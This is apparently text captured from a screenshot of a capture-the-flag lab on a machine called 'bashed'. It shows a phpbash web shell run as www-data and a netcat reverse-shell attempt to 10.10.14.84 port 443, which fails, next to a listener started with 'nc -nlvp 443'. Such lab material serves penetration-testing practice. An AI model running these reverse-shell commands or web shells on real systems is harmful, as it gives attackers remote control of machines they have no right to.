 10.129.142.193/dev/phpbash.min.php
6
Import bookmarks... Hacking Playground
www-data@bashed:/home/arrexel# which nc
/bin/nc
www-data@bashed:/home/arrexel# nc -e /bin/sh 10.10.14.84 443
nc: invalid option -- 'e'
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
www-data:/home/arrexel#
> nc -nlvp 443
listening on [any] 443 ...